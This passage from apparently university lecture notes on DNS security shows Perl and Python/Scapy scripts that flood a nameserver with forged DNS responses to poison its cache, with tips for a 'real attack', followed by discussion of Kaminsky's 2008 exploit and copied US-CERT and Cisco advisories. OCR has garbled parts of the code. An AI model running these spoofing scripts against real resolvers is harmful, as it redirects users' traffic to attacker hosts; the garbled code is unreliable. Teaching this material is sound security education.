                                    # (B) above)
my $rogueIP='10.0.0.25'; # This is the face IP for the victim hostname #(G)
my @udp_packets; # This will be a collection of DNS response packets #(H)
                     # with each packet using a different transaction ID
foreach my $dns_trans_id (@spoofing_set) { \#(I)my $udp_packet = new Net::RawIP({ip=> {saddr=>$sourceIP, daddr=>$destIP}, #(J)
                          udp=>{source=>$sourcePort, dest=>$destPort}}); #(K)
   # Prepare DNS fake reponse data for the UDP packet:
   my $dns_packet = Net::DNS::Packet->new($victim_hostname, "A", "IN"); #(L)
   \frac{d}{d} $dns_packet->header->qr(1); # for a DNS reponse packet #(M)
   print "constructing dns packet for id: $dns_trans_id\n";
   $dns_packet->header->id($dns_trans_id); #(N)
   $dns_packet->print;
   $dns_packet->push("pre", rr_add($victim_hostname . ". 86400 A " . $rogueIP)); #(O)
   my $udp_data = $dns_packet->data; #(P)
   # Insert fake DNS data into the UDP packet:
   $udp_packet->set({udp=>{data=>$udp_data}}); #(Q)
   push @udp_packets, $udp_packet; #(R)
}
my $interval = 1; \# for the number of seconds between successive \#(S)
``````
# transmissions of the UDP reponse packets.
                      # Make it 0.001 for a real attack. The value of 1
                      # is good for dubugging.
my $repeats = 2; # Give it a large value for a real attack #(T)
my \text{\$attempt = 0;} \text{\#(U)}while ($attempt++ < $repeats) { \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquadforeach my $udp_packet (@udp_packets) { #(W)
       \text{Gudp}_packet->send(); \text{*}(X)sleep $interval; \#(Y)}
<u>}</u>
```
• I tested the above script with the **tcpdump** packet sniffer with the following command line options:

sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 10 'src 10.0.0.3' or 'dst 10.0.0.3 and port 5353'

- So far we have only talked about poisoning the cache of a recursive nameserver. Obviously, the above script could also be used to poison the cache of a client name resolver such as the one associated with a web browser or a mail client.
- Shown below is the Python version of the same script:

```
#!/usr/bin/python
## dns_fake_response.py
## Avi Kak
## March 22, 2016
## Shows you how you can put on the wire UDP packets that could
## potentially be a response to a DNS query emanating from a client name
## resolver or a DNS caching nameserver. This script repeatedly sends out
## UDP packets, each packet with a different DNS transaction ID. The DNS Address
## Record (meaning a Resource Record of type A) contained in the data payload
## of every UDP packet is the same --- the fake IP address for a hostname.
``````
## Call syntax:
##
## sudo ./dns_fake_response.py
from scapy.all import *
import time
sourceIP = '10.0.0.3' # IP address of the attacking host \#(A)<br>destIP = '10.0.0.8' # IP address of the victim dns server \#(B)= '10.0.0.8' = # IP address of the victim dns server =(B)
                              # (If victim dns server is in your LAN, this
                              # must be a valid IP in your LAN since otherwise
                              # ARP would not be able to get a valid MAC
                              # address and the UDP datagram would have
                              # nowhere to go)
destPort = 53 \# commonly used port by DNS servers \#(C)
sourcePort = 5353 \#(D)# Transaction IDs to use:
spoofing_set = [34000, 34001] # Make it to be a large and apporpriate \#(E)# range for a real attack
victim_host_name = "moonshine.ecn.purdue.edu" \#(F)# The name of the host whose IP
                                       # address you want to corrupt with a
                                       # rogue IP address in the cache of
                                       # the targetd DNS server (in line (B))
r \text{ or } P = '10.0.0.26' \qquad \qquad # \text{ See the comment above} \qquad \qquad #(\text{G})udp_packets = [] \qquad # This will be the collection of DNS response packets \qquad #(H)
                       # with each packet using a different transaction ID
for dns_trans_id in spoofing_set: #(I)
   udp_packet = ( IP(src=sourceIP, dst=destIP )
                  /UDP(sport=sourcePort, dport=destPort)
                  /DNS( id=dns_trans_id, rd=0, qr=1, ra=0, z=0, rcode=0,
                       qdcount=0, ancount=0, nscount=0, arcount=0,
                       qd=DNSRR(rrname=victim_host_name, rdata=rogueIP,
                       type="A",rclass="IN") ) ) #(J)
   udp_packets.append(udp_packet) #(K)
interval = 1 # for the number of seconds between successive #(L)# transmissions of the UDP reponse packets.
                    # Make it 0.001 for a real attack. The value of 1
                    # is good for dubugging.
repeats = 2 \qquad # Give it a large value for a real attack \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \q\text{attempt} = 0 \text{\#(N)}while attempt < repeats:
   for udp_packet in udp_packets: \#(0)\text{sr}(\text{udp\_packet}) \text{#(P)}time.sleep(interval) \#(\mathbb{Q})attempt += 1
```$\bullet$  Note that in the statement labeled  $(J)$  where we assemble the DNS response payload inside a UDP datagram (which in turn is inside an IP packet), you can directly see the various DNS message keywords I described earlier in this section.Back to [TOC](#page-1-0)

# 17.13 DAN KAMINSKY'S MORE VIRULENT EXPLOIT FOR DNS CACHE POISONING

• In 2008, Dan Kaminsky discovered a new way to mount the DNS cache poisoning attack that was more virulent compared to what I have described in Section 17.11. In addition to any weaknesses in the random numbers associated with the queries, Kaminsky's exploit also took advantage of another weakness of the DNS protocol itself: a caching nameserver accepting resource records for hosts not asked for in the query.  $\lceil_{\text{Dan}}\rceil$ 

Kaminsky, "Black Ops 2008: It's the End of the Cache As We Know It," [http://doxpara.com/DMK\\_Neut\\_toor.ppt](http://doxpara.com/DMK_Neut_toor.ppt)]

 As a result, US-CERT (United States Computer Emergency Readiness Team) issued a Vulnerability Note stating that Kaminsky had discovered a fundamental flaw in the DNS protocol itself. This announcement consisted of a a Vulnerability Note whose first page is shown next. [US-CERT is a part of the US Department of Homeland Security. It is located in Washington DC.] Subsequently, several vendors of DNS software issued their own advisories and patches. I have shown the first page of the CISCO advisory after the US-CERT advisory. Visit the respective web pages for the complete documents if interested.#### US-CERT Vulnerability Note VU#800113

#### http://www.kb.cert.org/vuls/id/800113

Home | FAQ | Contact | Privacy Policy S-CER UNITED STATES COMPUTER EMERGENCY READINESS TEAM Vulnerability **Notes Vulnerability Note VU#800113 Database** Search<br>Vulnerability Multiple DNS implementations vulnerable to cache poisoning Notes Overview Vulnerability Notes Help Deficiencies in the DNS protocol and common DNS implementations facilitate DNS cache poisoning Information attacks I. Description **View Notes By** The Domain Name System (DNS) is responsible for translating host names to IP addresses (and vice versa) and is critical for the normal operation of internet-connected systems. DNS cache poisoning (sometimes **ID Number** referred to as cache pollution) is an attack technique that allows an attacker to introduce forged DNS information into the cache of a caching nameserver. DNS cache poisoning is not a new concept; in fact, **CVE Name** there are published articles that describe a number of inherent deficiencies in the DNS protocol and<br>defects in common DNS implementations that facilitate DNS cache poisoning. The following are examples Date Public of these deficiencies and defects Date Published - Insufficient transaction ID space Date Updated The DNS protocol specification includes a transaction ID field of 16 bits. If the specification is correctly implemented and the transaction ID is randomly selected with a strong random number Severity Metric generator, an attacker will require, on average, 32,768 attempts to successfully predict the ID. Some flawed implementations may use a smaller number of bits for this transaction ID, meaning that fewer attempts will be needed. Furthermore, there are known errors with the randomness of transaction Other IDs that are generated by a number of implementations. Amit Klein researched several affected **Documents** implementations in 2007. These vulnerabilities are described in the following vulnerability notes: VU#484649 - Microsoft Windows DNS Server vulnerable to cache poisoning Technical Bulletins THE STATE - INCOMENDATION CONTROL INTERFERING TO THE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STAT Alerts **• Multiple outstanding requests** Security Tips Some implementations of DNS services contain a vulnerability in which multiple identical queries for the same resource record (RR) will generate multiple outstanding queries for that RR. This condition leads to the feasibility of a "birthday attack," which significantly raises an attacker's chance of success. This problem was previously described in  $\underline{VU\#45\,7875}$ . A number of vendors and implementations have already added mitigations to address this issue. • Fixed source port for generating queries Some current implementations allocate an arbitrary port at startup (sometimes selected at random) and reuse this source port for all outgoing queries. In some implementations, the source port for outgoing queries is fixed at the traditional assigned DNS server port number, 53/udp Recent additional research into these issues and methods of combining them to conduct improved cache poisoning attacks have yielded extremely effective exploitation techniques. Caching DNS resolvers are primarily at risk-both those that are open (a DNS resolver is open if it provides recursive name resolution for clients outside of its administrative domain), and those that are not. These caching resolvers are the most common target for attackers; however, stub resolvers are also at risk. Because attacks against these vulnerabilities all rely on an attacker's ability to predictably spoof traffic, the implementation of per-query source port randomization in the server presents a practical mitigation against these attacks within the boundaries of the current protocol specification. Randomized source ports can be used to gain approximately 16 additional bits of randomness in the data that an attacker must guess. Although there are technically 65,535 ports, implementers cannot allocate all of them (port numbers <1024 may be reserved, other ports may already be allocated, etc.). However, randomizing the ports that are available adds a significant amount of attack resiliency. It is important to note that without changes to the DNS protocol, such as those that the  $\overline{\rm DNS}$  security Extensions (DNSSEC) introduce, these mitigations cannot completely prevent cache poisoning. However, if properly implemented, the

04/09/2009 02:23 AMSolutions T Products T Ordering T Support T Partners T Training T Corporate

**Security Advisories** 

## **Cisco Security Advisory: Multiple Cisco Products Vulnerable to DNS Cache Poisoning Attacks**

Advisory ID: cisco-sa-20080708-dns

http://www.cisco.com/warp/public/707/cisco-sa-20080708-dns.shtml

### **Revision 2.1**

Last Updated 2008 September 09 2230 UTC (GMT)

For Public Release 2008 July 08 1800 UTC (GMT)

Please provide your feedback on this document.

### **Contents**

